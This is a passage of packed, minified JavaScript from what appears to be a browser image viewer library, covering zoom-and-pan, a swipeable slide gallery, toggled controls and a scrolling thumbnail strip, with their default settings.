m=B,f=C,u=J*A,e=Q*u;u*=R;l.8M&&!d&&A>n.1z&&!2N?(B>-W+.5*G?B=-W+.5*G:B+L<.5*G-W&&(B=.5*G-L-W),C>-Y+.5*H?C=-Y+.5*H:C+M<.5*H-Y&&(C=.5*H-M-Y)):(e<=G?B=.5*(G-e)-W:B>-W?B=-W:B+e<G-W&&(B=G-e-W),u<=H?C=.5*(H-u)-Y:C>-Y?C=-Y:C+u<H-Y&&(C=H-u-Y));b&&(3L=B-m,3I=C-f,e=c(l.5e),aa>n.1z&&0!=e.13&&(l.8J&&0!=3L&&(x.6k?19.1E(e,l.5i,{6i:{x:5C+3L}}):e.5I(5C+3L)),l.8F&&0!=3I&&(x.6k?19.1E(e,l.5i,{6i:{y:5A+3I}}):e.4i(5A+3I))),l.2Y&&B!=m&&N.1m({1f:a.64,x:3L,1i:n}),l.3A&&C!=f&&N.1m({1f:a.8s,y:3I,1i:n}))}8 P(){X=!0;11!=u&&(19.1l(u,{7N:"3s",7O:0}),6b&&m())}8 K(b){14(11!=u){A=2f.6v(49*A)/49;b=1r(b)?l.1D:b;j c={45:A*J,x:B,y:C,2T:l.2T,5T:"2p",7N:"-89-aJ-aU",7O:.8a,4X:!1,3d:P};"7U"==l.4E?1t.5s():"7K"==l.4E&&(c.b2=1t.6g);19.1E(u,b,c);6b||m(b);N.1m({1f:a.79,x:B,y:C,1S:A,1i:n})}}8 m(a){14(0<Z.13){a=1r(a)?l.1D:a;1b(j b=1/A,c=0;c<Z.13;c++)Z[c].1S(A,J,b,a)}}8 2r(b){11!=u&&(b=1r(b)?l.1D:b,19.1E(u,b,{2k:"1u 1u",x:B,y:C,2T:l.2T,5T:"2p"}),"7U"==l.4E?(b=2f.4r(5d-5y),(5<2f.4r(5W-5F)||5<b)&&1t.5s()):"7K"==l.4E&&1t.6g(),N.1m({1f:a.8r,x:B,y:C,1i:n}))}8 T(){14(11!=u){j a=u[0].7L();4y=a.1R-B;4G=a.1T-C}}8 F(a){4s||2N||19.1E(5p,.1,{3d:O})}8 O(){14(l.3u&&l.46){j a=l.6q||2;2N=!0;n.2Q({1S:a,x:-6a,y:-69},l.1D)}}8 44(a){14(l.3u&&l.46&&!4s){j b=I[0].7L(),c=l.6q||2,d=(a.53-b.1R-l.4P)/(G-2*l.4P)*G;b=(a.4R-b.1T-l.4P)/(H-2*l.4P)*H;2N?n.2Q({1S:c,x:-d-W,y:-b},l.1D):(6a=d,69=b)}a.2c()}8 S(a){19.1E(5p,.15,{3d:2x});X=!1;n.1S(l.3m,l.1D);2N=!1}8 2x(){l.3u&&l.46&&0==n.2j&&(2N=X=!1,n.1S(l.3m,l.1D))}h.2d(1O);j n=1O,N=c(n),l=n.22,I=11,u=11,Z=[],32=11,57=3h.6h&&1<3h.6h||!1r(3h.b9),U=0,V=0,B=0,C=0,3L=0,3I=0,A=1,aa=1,J=1,6j=0,6f=0,3U=0,3V=0,5F=0,5y=0,5W=0,5d=0,2D=0,2F=0,L=0,M=0,Q=0,R=0,6t=0,6s=0,W=0,Y=0,4y=0,4G=0,G=0,H=0,4Z=0,4U=0,5K="",4A="3p-x 3p-y",3x=11,X=!0,5A=0,5C=0,54=!1,6d="",4K=!0,5P=1,2N=!1,5p={},6a=0,69=0,4s=!1,6b=-1!=3h.7X.ac("af/9.0"),5U=!1;j 7A=n.18;n.1z=1;n.2j=0;n.3H=8(b){1o 0===b||11!=I&&I[0]==c(b)[0]||(I=c(b).1A(0),6d=I.1M("2h"),l.3B&&19.1l(I,{2h:"2p"}),11!=u&&(I.1F(u),n.1h(!0,!0)),v(),N.1m({1f:a.8i,1i:n}));1a I};n.1c=8(b,d){14(11!=b&&11!=I&&(11==u||!c.4x(I[0],c(b)[0]))){11!=u&&(p(),u.1G("5Y",z),d?u.1s():c.4x(I[0],u[0])&&u.2e());u=c(b).1A(0);I.1F(u);n.1h(!0,!0);y();14(l.3n&&!l.34)u.1n("5Y",z);N.1m({1f:a.48,1i:n})}1a u};n.1L=8(a,b){11!=u&&1o 0!=a&&(n.7T(b),n.6A(a));1a Z};n.6A=8(a){14(11!=u&&1o 0!=a){1b(j c=a.13,d=0;d<c;d++){j m=a[d];u.2o("21")||(u.1F(m.1c()),(1C 2H(m.1c()[0])).1n("6R",b),Z.23(m))}A>=n.1z&&n.1S(A,0);1t.6I(u,l.6H)}};n.7T=8(a){1b(j b=Z.13-1;0<=b;b--)n.6w(b,a);Z=[]};n.6w=8(a,b){j c=Z.13;0<=a&&a<c&&(c=Z[a],b&&c.1c().1s(),Z.2a(a,1))};n.18=8(a){14(1o 0!==a){11!=n.1c()&&30.2w(n.1c());7A.2d(n,a);11!=I&&(l.3B?19.1l(I,{2h:"2p"}):19.1l(I,{2h:6d}));14(11!=u&&(u.1G("5Y",z),l.3n&&!l.34))u.1n("5Y",z);n.1h(!0);v();p();y()}1a l};n.ab=8(){1a J};n.1S=8(a,b){14(1o 0!==a){j c=a,d=l.2B;j m=l.7Q;j f=l.8f;c>d?c=d:c<n.1z&&(c=n.1z);l.3u&&(X&&T(),U=B,V=C,3U=Q*J*n.1z*m-B,3V=R*J*n.1z*f-C,2D=L,2F=M,t(c),D(),X=!1,K(b),aa=A)}1a A};n.4I=8(a){n.1S(A+l.4L,a)};n.4o=8(a){n.1S(A-l.4L,a)};n.x=8(a,b){1o 0!==a&&(B=a,D(!0),2r(b));1a B};n.y=8(a,b){1o 0!==a&&(C=a,D(!0),2r(b));1a C};n.2Q=8(a,b,c){11!=a&&(b=1r(b)?l.1D:b,B=1r(a.x)?B:a.x,C=1r(a.y)?C:a.y,A=a.1S||A,L=Q*J*A,M=R*J*A,D(c),K(b),aa=A)};n.a2=8(a,b,c,d){11!=a&&11!=b&&(B=a,C=b,D(d),2r(c))};n.a5=8(a){n.x(B-18.4t,a)};n.a6=8(a){n.x(B+18.4t,a)};n.a8=8(a){n.y(C-18.4t,a)};n.a7=8(a){n.y(C+18.4t,a)};n.4S=8(a,b,d){14(11!=a){a=a 56 1U?a:c(a);b=1r(b)?A<=n.1z?l.5a:A:b;d=1r(d)?l.1D:d;1b(j m=0;m<Z.13;m++){j f=Z[m],u=f.1c();14(0<a.6l(u).13||a.2o(u))m=f.18(),n.2Q({1S:b,x:-(m.x*b*J-.5*G+W),y:-(m.y*b*J-.5*H+Y)},d,!1),m=Z.13}}};n.ax=8(a,b,c){11!=a&&(b=b||A,c=1r(c)?0:c,n.2Q({1S:b,x:-(a.x*b*J-.5*G+W),y:-(a.y*b*J-.5*H+Y)},c))};n.1h=8(a,b){a=!0===a;b=!0===b;14(11!=u){j c=I.2y("*[17-1c=\'3t\']").1A(0),f=30.2w(u),e=f?l.8A:l.8N,t=f?l.8z:l.8R;0<c.13?(c.2o("21")?(Q=c[0].8x,R=c[0].8D):(Q=c.1w(),R=c.1x()),19.1l(u,{1w:Q,1x:R})):(Q=u.1w(),R=u.1x());G=I.1w()+e;H=I.1x()+t;14(a||G!=4Z||H!=4U||Q!=6t||R!=6s)14(e=b?1:A,t=1,2D=L,2F=M,U=b?0:B,V=b?0:C,C=B=0,X=!0,0<Q&&0<R){j g=G/Q,k=H/R,q=f?l.8E:l.5D,p=f?!1:l.2O;c=f?l.8L:l.8C;f=f?l.8T:l.8K;j 2r=b&&"5J"!=q?l.8g:1;14("52"==q)J=g;1N 14("6V"==q)J=k;1N 14("6W"==q){j h=R/Q,r=H/G;J=h>r?k:g}1N"6D"==q?(h=R/Q,r=H/G,J=h>r?g:k):"5J"==q?Q>G||R>H?(h=R/Q,r=H/G,h>r?(J=1,5P=k,t=H/4U):(J=1,5P=g,t=G/4Z)):J=1:J=1;L=Q*J>>0;M=R*J>>0;11!=I&&p&&("52"==q?(H=M,19.1l(I,{1x:M})):"6V"==q&&(G=L,19.1l(I,{1w:L})));n.1z="5J"==q?5P:l.3m;n.1z=2f.6v(49*n.1z)/49;g=n.1z*2r;W=L*g<G?.5*(G-L*g):(G-L*g)*l.5w;Y=M*g<H?.5*(H-M*g):(H-M*g)*l.5x;e=b&&"5J"==q?n.1z:e;A=l.8O?e*t*2r:e*2r;e=l.2B;A>e?A=e:A<n.1z&&(A=n.1z);aa=A=2f.6v(49*A)/49;L=Q*J*A>>0;M=R*J*A>>0;B=U/2D*L;C=V/2F*M;1r(B)&&(B=0);1r(C)&&(C=0);D();19.1E(u,0,{1R:W+c,1T:Y+f,6N:"3s",6O:"3s",x:B,y:C,45:J*A,2k:"1u 1u",1Y:"24",4X:!1});d();w(4A);T();m(0)}4Z=G;4U=H;6t=Q;6s=R;54=!1}};n.18(c.1p({},a.1Q,k));n.3H(e);n.1c(q);n.1L(g);c(x).3y(n.1h)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3B:!0,3m:1,2B:2,5D:"52",2O:!0,3a:5z.5v,3u:!0,42:!0,3n:!0,47:!1,7w:!0,5a:2,4t:10,4L:.5,5w:.5,5x:0,7Q:.5,8f:.5,8N:0,8R:0,6B:-1,2Y:!1,3A:!1,2T:!1,8J:!1,8F:!1,5e:x,8E:"6W",8A:0,8z:0,8B:!1,5i:.25,6H:{},8C:0,8K:0,8L:0,8T:0,6X:!0,8M:!1,4S:!1,8O:!0,46:!1,6q:2,4P:40,34:!1,4E:"4q",8g:1};a.1j=".aX";a.8i="aV"+a.1j;a.48="6r"+a.1j;a.64="aZ"+a.1j;a.8s="aT"+a.1j;a.8r="aC"+a.1j;a.79="1S"+a.1j;a.8m="ar"+a.1j;a.4d="as"+a.1j;a.8o="66"+a.1j;x.1W=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 k(a){a=a.17.39;j c=b.1v-1,m=b.1v+1,e=b.8V(a);a.1d.2z=!0;19.1E(a,d.1D,{1H:1});d.2M&&2<b.16.13&&(0>c&&(c=b.16.13-1),m>b.16.13-1&&(m=0));e==b.1v?b.1k.1h(!0,!0):e==c?b.1I.1h(!0,!0):e==m&&b.1J.1h(!0,!0);0<=b.1v&&b.1v<b.16.13&&b.16[b.1v].1d.2z&&f.2e();0<=c&&c<b.16.13&&b.16[c].1d.2z&&E.2e();0<=m&&m<b.16.13&&b.16[m].1d.2z&&t.2e()}8 p(a){11!=b.1k&&0==b.1k.2j&&(b.3k(a.8p),a.4J&&b.63())}8 y(a){(d.8U||1>=b.1k.1S())&&b.3k(-a.x)}8 v(a){0!=b.3k()&&b.63()}am.1l("*",{5T:"2p"});h.2d(1O);j b=1O,w=c(b),d=b.22,r=11,z=c("<1g 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u;\'></1g>"),f=c("<1g 20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'ao\'></1g>"),E=c("<1g 20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'au\'></1g>"),t=c("<1g 20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'aA\'></1g>"),D=0,P=0;b.1k=11;b.1I=11;b.1J=11;b.2X=c("<1g 2J=\'aB\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u\'></1g>");b.33=c("<1g 2J=\'ay\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1q%; 1T:1u\'></1g>");b.31=c("<1g 2J=\'av\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:-1q%; 1T:1u\'></1g>");b.ak=c("<1g 2J=\'a3\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1q%; 1T:1u\'></1g>");b.ad=c("<1g 2J=\'ae\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:-1q%; 1T:1u\'></1g>");b.3J=0;b.1v=0;b.16=[];b.4g=!1;b.65=c("<1g 2J=\'aD\' 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u\'></1g>");j K=1O.18;b.4m=8(d){1o 0===d||11!=r&&r[0]==c(d)[0]||(r=c(d).1A(0),19.1l(r,{2h:"2p"}),r.1F(z),z.1F(b.31),z.1F(b.33),z.1F(b.2X),w.1m({1f:a.87,1i:b}));1a r};b.1K=8(c,f){14(!1r(c)&&b.4g)14(b.4g=!1,f=f||!1,d.2M&&2<b.16.13?0>c?c=b.16.13-1:c>b.16.13-1&&(c=0):0>c?c=0:c>b.16.13-1&&(c=b.16.13-1),b.3J!=c){b.1v=c;14(f){j m=0,e=0;14(b.3J+1==b.1v||d.2M&&2<b.16.13&&b.3J==b.16.13-1&&0==b.1v)e=-D,m=d.1D;1N 14(b.3J-1==b.1v||d.2M&&2<b.16.13&&0==b.3J&&b.1v==b.16.13-1)e=D,m=d.1D;b.3k(e,m,b.3K)}1N b.3K();b.3J=b.1v;w.1m({1f:a.4f,1i:b})}1N b.3k(0,d.1D),b.4g=!0;1a b.1v};b.72=8(a){11!=a&&(b.3S(),b.2I(a));1a b.16};b.3M=8(m,f,e){14(!1r(m)&&0<=m&&f 56 1U){e="2i"===c.1f(e)?e:!0;m>b.16.13&&(m=b.16.13);19.1l(f,{1H:0});j t=b.18().4k||{};t=a.8k(f,t);f.1d={};f.1d.18=t.18;f.1d.1L=t.1L;f.1d.2z=!1;f.1d.2R=1C 38(f,d.6F);f.1d.2R.1n(38.4N,{39:f},k);f.2e();b.16.2a(m,0,f);e&&b.3K()}};b.2I=8(a){14(c.1V(a)){1b(j d=0;d<a.13;d++)b.3M(d,a[d],!1);b.3K()}};b.1s=8(a,d){14(!1r(a)&&0<=a&&a<b.16.13){d="2i"===c.1f(d)?d:!0;j f=b.16[a];f.1d.18=11;f.1d.1L=11;f.1d.2z=11;f.1d.2R.1G(38.4N);f.1d.2R=11;b.16.2a(a,1);d&&b.3K();f.1s()}};b.3S=8(){1b(j a=b.16.13-1;0<=a;a--)b.1s(a,!1);b.3K()};b.2s=8(){c(x).1G("3y",b.1h);b.3S();b.16=11;r.1s();f.1s();E.1s();t.1s();b.1k=11;b.1I=11;b.1J=11;b.2X.1s();b.33.1s();b.31.1s();b=11};b.8V=8(a){1b(j c=-1,d=0;d<b.16.13;d++)b.16[d].2o(a)&&(c=d,d=b.16.13);1a c};b.b0=8(a){j c=11;0<=a&&a<b.16.13&&(c=b.16[a]);1a c};b.3K=8(){14(0<b.16.13){14(1<b.16.13){j a=b.1v-1,e=b.1v+1;d.2M&&2<b.16.13&&(0>a&&(a=b.16.13-1),e>b.16.13-1&&(e=0));0<=a&&a<b.16.13&&(11==b.1I?(b.31.59().2e(),b.1I=1C 1W(b.31,b.16[a]),b.1I.18(c.1p({},1W.1Q,b.16[a].1d.18,{39:"2V",2O:!1,42:!1,3n:!1,47:!1,34:!0}))):(b.1I.18(c.1p({},1W.1Q,b.16[a].1d.18,{39:"2V",2O:!1,42:!1,3n:!1,47:!1,34:!0})),b.1I.1c(b.16[a],!1,!1,!1)),b.1I.18().3t?b.31.1M("1X",b.1I.18().3t):b.1I.18().3F?b.31.1M("1X-3W",b.1I.18().3F):b.31.1M("1X-3W","5n"),b.1I.1L(b.16[a].1d.1L),b.16[a].1d.2z||(b.31.3X(E),d.71||b.16[a].1d.2R.2t()));0<=e&&e<b.16.13&&(11==b.1J?(b.33.59().2e(),b.1J=1C 1W(b.33,b.16[e]),b.1J.18(c.1p({},1W.1Q,b.16[e].1d.18,{39:"2U",2O:!1,42:!1,3n:!1,47:!1,34:!0}))):(b.1J.18(c.1p({},1W.1Q,b.16[e].1d.18,{39:"2U",2O:!1,42:!1,3n:!1,47:!1,34:!0})),b.1J.1c(b.16[e],!1,!1,!1)),b.1J.18().3t?b.33.1M("1X",b.1J.18().3t):b.1J.18().3F?b.33.1M("1X-3W",b.1J.18().3F):b.33.1M("1X-3W","5n"),b.1J.1L(b.16[e].1d.1L),b.16[e].1d.2z||(b.33.3X(t),d.71||b.16[e].1d.2R.2t()))}0<=b.1v&&(11==b.1k?(b.2X.59().2e(),b.2X.3X(b.65),(1C 2H.5H(b.65[0],{4D:"4q"})).1n("8w.66",p),b.1k=1C 1W(b.2X,b.16[b.1v]),b.1k.18(c.1p({},1W.1Q,b.16[b.1v].1d.18,{39:"8l",2O:!1,2Y:!0})),b.1k.1n(1W.64,y),b.1k.1n(1W.4d,v)):(b.1k.18(c.1p({},1W.1Q,b.16[b.1v].1d.18,{39:"8l",2O:!1,2Y:!0})),b.1k.1c(b.16[b.1v],!1,!1,!1)),b.1k.18().3t?b.2X.1M("1X",b.1k.18().3t):b.1k.18().3F?b.2X.1M("1X-3W",b.1k.18().3F):b.2X.1M("1X-3W","5n"),b.1k.1L(b.16[b.1v].1d.1L),b.16[b.1v].1d.2z||(b.2X.3X(f),b.16[b.1v].1d.2R.2t()));11!=b.1I&&b.1I.1h(!0,!0);11!=b.1J&&b.1J.1h(!0,!0);11!=b.1k&&b.1k.1h(!0,!0);b.3k(0);b.4g=!0}};b.3k=8(a,b,c){11!=a&&(b=b||0,P=a,0==D&&(D=z.1w(),z.1x()),P>D?P=D:P<-D&&(P=-D),a={x:P,3a:d.3a,aK:1t.5s},11!=c&&(a.3d=c),19.1E(z,b,a));1a P};b.63=8(){0==D&&(D=z.1w(),z.1x());j a=b.1v;P>.3*D?(a--,d.2M&&2<b.16.13&&0>a&&(a=b.16.13-1),b.1K(a,!0)):P<.3*-D?(a++,d.2M&&2<b.16.13&&a>b.16.13-1&&(a=0),b.1K(a,!0)):(b.3k(0,d.1D),b.4g=!0)};b.18=8(a){14(1o 0!==a){K.2d(b,a);1b(j e=0;e<b.16.13;e++){j m=b.16[e];m.1d.18=c.1p({},m.1d.18,a.4k)}11!=b.1I&&(b.1I.18(a.4k),b.1I.1h(!0,!0));11!=b.1J&&(b.1J.18(a.4k),b.1J.1h(!0,!0));11!=b.1k&&(b.1k.18(a.4k),b.1k.1h(!0,!0));19.1l([f,E,t],{8d:"2P("+d.5Q+")",aS:"43 43",aQ:"6Q-7l"})}1a d};b.aP=8(a,f){j e=11;14(0<=a&&a<b.16.13){j t=b.16[a];14(11!=t){14(11!=f){t.1d.18=c.1p({},t.1d.18,f);e=b.1v-1;j m=b.1v+1;d.2M&&2<b.16.13&&(0>e&&(e=b.16.13-1),m>b.16.13-1&&(m=0));a==b.1v?11!=b.1k&&(b.1k.18(f),b.1k.1h(!0)):a==e?11!=b.1I&&(b.1I.18(f),b.1I.1h(!0)):a==m&&11!=b.1J&&(b.1J.18(f),b.1J.1h(!0))}e=t.1d.18}}1a e};b.1h=8(){D=z.1w();z.1x()};b.aN=8(a,c,d){j f=11;0<=a&&a<b.16.13&&1o 0!=c&&(b.8X(a,d),b.8W(a,c),f=b.16[a].1d.1L);1a f};b.8W=8(a,c){14(0<=a&&a<b.16.13&&1o 0!=c){1b(j d=c.13,f=b.16[a],e=0;e<d;e++){j t=c[e];f.2o("21")||(f.1F(t.1c()),f.1d.1L.23(t))}b.1v==a&&b.1k.6A(c)}};b.8X=8(a,c){14(0<=a&&a<b.16.13){1b(j d=b.16[a],f=d.1d.1L.13-1;0<=f;f--){j e=d.1d.1L[f];c&&e.1c().1s()}d.1d.1L=[]}};b.aO=8(a,c,d){14(0<=a&&a<b.16.13){a=b.16[a];j f=a.1d.1L.13,e=c,t;14(1r(e))1b(t=0;t<a.1d.1L.13;t++)a.1d.1L[t].1c().3N("3g")==c&&(e=t,t=a.1d.1L.13);0<=e&&e<f&&(a.1d.1L.2a(e,1),b.1k.6w(e,d))}};b.18(c.1p({},a.1Q,g));b.4m(e);b.72(q)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3a:5z.5v,2M:!0,6X:!0,4k:c.1p({},1W.1Q,{3F:11,2O:!1,3B:!0}),5Q:"6U/7P.6S",71:!1,8U:!0};a.1j=".3r";a.87="aL"+a.1j;a.4f="7B"+a.1j;a.6M="50% 50%";a.3P=[];a.6T=1;a.8k=8(a,q){a=c(a).1A(0);j e={},k=[];14(1==a.13){j p=a.2y("*[17-1c=\'8t\']");j h=a.2y("*[17-1c=\'b6\']").1A(0);j v=c.1p({},1W.1Q,q,1t.1Z("{"+a.17("2m")+"}"));0<h.13&&(h.2e(),19.1l(h,{1H:1}),v.1B=h);14(1o 0!==x.78){j b=p.13;1b(h=0;h<b;h++){j w=p.1A(h),d=1t.1Z("{"+w.17("2m")+"}");11!=d.2k&&1r(d.2k.3j(0))&&(d.2k=1W.8q(d.2k));w=1C 78(w,d);k.23(w)}}e.1c=a;e.18=v;e.1L=k}1a e};a.8q=8(c){j e=a.6M;14(1r(c))1b(j g=0;g<a.3P.13;g++){j k=a.3P[g];c==k.3g&&(e=k.2k,g=a.3P.13)}1N 0<=c&&c<a.3P.13&&(e=a.3P[c].2k);1a e};x.3r=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(){v.4a&&19.1E(b,0,{1H:0,4X:!1})}8 k(){14(v.8n){j a=w.1x();r!=a&&(19.1l(b,{1M:{1x:a+"2K"}}),r=a)}}h.2d(1O);j p=1O,y=c(p),v=p.22,b=11,w=c("<1g 20=\'1Y:b5; 1R:1u; 1T:3s; 1w:1q%; 1x:3s\'></1g>"),d=!0,r=0;j z=p.18;p.3H=8(d){11==d||11!=b&&b[0]==c(d)[0]||(b=c(d).1A(0),v.3B&&19.1l(b,{2h:"2p"}),11!=w&&(b.1F(w),p.1h()),y.1m({1f:a.5q,1i:p}));1a b};p.2G=8(f,e){"2i"===c.1f(f)&&(e=1r(e)?v.1D:e,f?(v.4a&&19.1E(b,0,{1H:1}),c.1p(v.3f,{3d:11}),19.1E(w,e,v.3f)):(c.1p(v.3e,{3d:g}),19.1E(w,e,v.3e)),d!=f&&(d=f,y.1m({1f:a.2L,1i:p})));1a d};p.3o=8(a){11!=a&&(w.3o(a),k());1a w.3o()};p.1h=8(){k()};p.18=8(a){1o 0!==a&&(z.2d(p,a),19.1l(w,{1X:v.1X}));1a v};p.2s=8(){11!=b&&b.1s();c(x).1G("3y",p.1h)};p.18(c.1p({},a.1Q,q));p.3H(e);p.1h(!0);p.2G(v.5B,0);c(x).3y(p.1h)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3a:5z.5v,5B:!0,3B:!0,6B:-1,3f:{1H:1},3e:{1H:0},4a:!0,8n:!0,1X:"7G(4l, 4l, 4l, 0.75)"};a.1j=".4w";a.5q="b4"+a.1j;a.2L="5X"+a.1j;x.4w=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 k(){f.4a&&19.1E(E,0,{1H:0,4X:!1})}8 p(a){a=c(a.1i);j b=F.13,d;1b(d=0;d<b;d++){j f=F[d].17("3c").5f;a[0]==f[0]&&(r.1K(d),d=b)}}8 y(a){19.41.4n("3Z",w);K=E.1w();m=f.3E+2*f.1P+f.3G;T=m*F.13+f.1P;a=(D.1M("-89-2Q")||D.1M("-b8-2Q")||D.1M("-aW-2Q")||D.1M("-o-2Q")||D.1M("2Q")).8H(/[^0-9\\-.,]/g,"").58(",");44=O=6J(a[12]||a[4]||0)}8 v(a){T>K&&r.2v(44+a.8p)}8 b(a){S=2.5*a.al;19.41.ap("3Z",w)}8 w(){j a=-T+K;0>a?0!=S?(O+=S,0<S?(S-=f.6C,0>S&&(S=0)):(S+=f.6C,0<S&&(S=0)),O>f.6Y?(S=0,r.2v(0,1),19.41.4n("3Z",w),r.3b()):0>O&&O<a-f.6Y?(S=0,r.2v(a,1),19.41.4n("3Z",w),r.3b()):19.1E(D,.8a,{x:O,3a:aY.b3})):(19.41.4n("3Z",w),0<O?r.2v(0,1):0>O&&O<a&&r.2v(a,1),r.3b()):(O=.5*a,r.2v(O))}8 d(a){a=a.17.2n;j b=a.17("3c");b.2z=!0;19.1l(b.1g,{1X:"4q"});14(11!=a){b=a.1A(0);14(0<b.13){14(b.2o("21")){j c=b[0].8x;j d=b[0].8D}1N c=b.1w(),d=b.1x();19.1l(a,{1w:c,1x:d})}1N c=a.1w(),d=a.1x();b=f.3E-2*f.1P;j e=f.6E-2*f.1P;14(0<c&&0<d){j t=b/c;j u=e/d,g=f.5D;t="52"==g?t:"6V"==g?u:"6W"==g?d/c>e/b?u:t:"6D"==g?d/c>e/b?t:u:1;c*=t;d*=t;19.1l(a,{1R:c<b?.5*(b-c):(b-c)*f.5w,1T:d<e?.5*(e-d):(e-d)*f.5x,6N:"3s",6O:"3s",x:0,y:0,45:t,2k:"0 0",1Y:"24"})}}19.1E(a,f.1D,{1H:1})}h.2d(1O);j r=1O,z=c(r),f=r.22,E=11,t=c("<1g 20=\'1Y:24; 1R:1u; 1T:1u; 1w:1q%; 1x:1q%;\'></1g>"),D=c("<1g 20=\'1Y:24;\'></1g>"),P=0,K=0,m=0,2r=0,T=0,F=[],O=0,44=0,S=0,2x=0,n=0,N=11,l=!0;j I=r.18;r.2I=8(a){14(11!=a){c.1V(a)||(a=[a]);1b(j b=0;b<a.13;b++)r.3M(b,a[b],!1);r.1h();r.3b()}};r.3M=8(a,b,e){14(b 56 1U&&!1r(a)&&0<=a){a>F.13&&(a=F.13);e="2i"===c.1f(e)?e:!0;j t=a!=2x?f.1P+"2K 4c "+f.5m:f.1P+"2K 4c "+f.5k,g=f.3E+2*f.1P+f.3G;19.1l(b,{1H:0});b.17("3c",{});j u=b.17("3c");b.1n("ai",8(a){a.2c()});u.2z=!1;u.2R=1C 38(b,f.6F);u.2R.1n(38.4N,{2n:b},d);u.1g=c("<1g 20=\'1w:"+f.3E+"2K; 1x:"+f.6E+"2K; 1R: "+(g*F.13+f.1P)+"2K; 1T:"+f.1P+"2K; 1Y:24; 1X:2P("+f.5Q+") 43 43 6Q-7l; 4T:"+t+"; 2h:2p; 6P:7t\'></1g>");19.1l(u.1g,{1H:a!=2x?f.5u:f.5t});u.1g.1F(b);u.5f=c("<1g 20=\'1w:1q%; 1x:1q%; 1R:1u; 1T:1u; z-1K:1; 1Y:24\'></1g>");u.1g.1F(u.5f);u.4V=1C 2H.5H(u.5f[0],{4D:"7s"});u.4V.2I(1C 2H.7r({6L:"6R",aG:!0}));u.4V.1n("6R",p);F.2a(a,0,b);D.1F(u.1g);e&&(r.1h(),r.3b())}};r.3S=8(){1b(j a=F.13-1;0<=a;a--)r.1s(a,!1);F.2a(0,F.13);r.1h()};r.1s=8(a,b){14(!1r(a)&&0<=a&&a<F.13){b="2i"===c.1f(b)?b:!0;j d=F[a],e=d.17("3c"),t=f.3E+2*f.1P+f.3G;e.4V.2s();d.2e();e.1g.1s();d.1s();F[a]=11;F.2a(a,1);14(b){1b(d=a;d<F.13;d++){e=d!=2x?f.1P+"2K 4c "+f.5m:f.1P+"2K 4c "+f.5k;j g=F[d].17("3c");19.1l(g.1g,{1H:d!=2x?f.5u:f.5t,1R:t*d+f.1P,4T:e})}r.1h()}}};r.2s=8(){c(x).1G("3y",r.1h);r.3S();11!=N&&N.2s();11!=E&&E.1s()};r.1K=8(b){14(!1r(b)&&0<=b&&b<F.13&&n!=b){2x=b;b=F[n].17("3c");j c=F[2x].17("3c");19.1l(b.1g,{4T:f.1P+"2K 4c "+f.5m,1H:f.5u});19.1l(c.1g,{4T:f.1P+"2K 4c "+f.5k,1H:f.5t});n=2x;z.1m({1f:a.4f,1i:r});b=(b=f.1D)||0;c=-m*2x;j d=c+K-m-f.1P+f.3G;O<c?(r.2v(c,b),r.3b()):O>d&&(r.2v(d,b),r.3b())}1a 2x};r.3b=8(){K=E.1w();m=f.3E+2*f.1P+f.3G;j a=0,b=F.13-1;T>K&&(a=2f.7z(2f.4r(O/m)),b=2f.aq(a+K/m),0>a?a=0:a>F.13-1&&(a=F.13-1),0>b?b=0:b>F.13-1&&(b=F.13-1));14(0<F.13)1b(;a<=b;a++){j c=F[a].17("3c");c.2z||c.2R.2t()}};r.2G=8(b,d){"2i"===c.1f(b)&&(d=1r(d)?f.1D:d,b?(f.4a&&19.1E(E,0,{1H:1}),c.1p(f.3f,{3d:11}),19.1E(t,d,f.3f)):(c.1p(f.3e,{3d:k}),19.1E(t,d,f.3e)),l!=b&&(l=b,z.1m({1f:a.2L,1i:r})));1a l};r.2v=8(a,b){1r(a)||(O=a,19.1E(D,b||.1,{x:O,3a:f.3a}));1a O};r.at=8(a){j b=11;!1r(a)&&0<=a&&a<F.13&&(b=F[a]);1a b};r.73=8(a){r.3S();r.2I(a)};r.3H=8(d){1o 0===d||11!=E&&E[0]==c(d)[0]||(E=c(d).1A(0),11!=N&&(N.2s(),N=11),N=1C 2H.5H(E[0],{4D:"3p-y"}),N.2I(1C 2H.az({6L:"3p",aw:2H.aj})),N.1n("a4",y),N.1n("a9 ah",v),N.1n("ag",b),f.3B&&19.1l(E,{2h:"2p"}),11!=D&&(E.1F(t),t.1F(D),r.1h()),z.1m({1f:a.5q,1i:r}));1a E};r.18=8(a){1o 0!==a&&(I.2d(r,a),19.1l(t,{1X:f.1X}));1a f};r.1h=8(a){a=!0===a;K=E.1w();m=f.3E+2*f.1P+f.3G;T=m*F.13+f.1P;14(a||P!=K||2r!=T)a=-T+K,19.41.4n("3Z",w),0>a?0<O?r.2v(0):0>O&&O<a&&r.2v(a):r.2v(.5*a),P=K,2r=T,r.3b()};r.18(c.1p({},a.1Q,g));r.3H(e);r.73(q);r.1h(!0);r.2G(f.5B,0);c(x).3y(r.1h)},h=37;1t.35(h,a).3w=a;a.1Q={3E:50,6E:50,1P:2,5k:"#b1",3G:5,5m:"5n",5t:1,5u:.7,1D:.25,5D:"6D",3a:5z.5v,5w:.5,5x:0,6C:.2,6Y:1q,3B:!1,5Q:"6U/7P.6S",6B:-1,4a:!0,6F:{},3f:{1H:1},3e:{1H:0},1X:"7G(4l, 4l, 4l, 0.5)",5B:!0};a.1j=".3O";a.5q="b7"+a.1j;a.4f="7B"+a.1j;a.2L="5X"+a.1j;x.3O=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 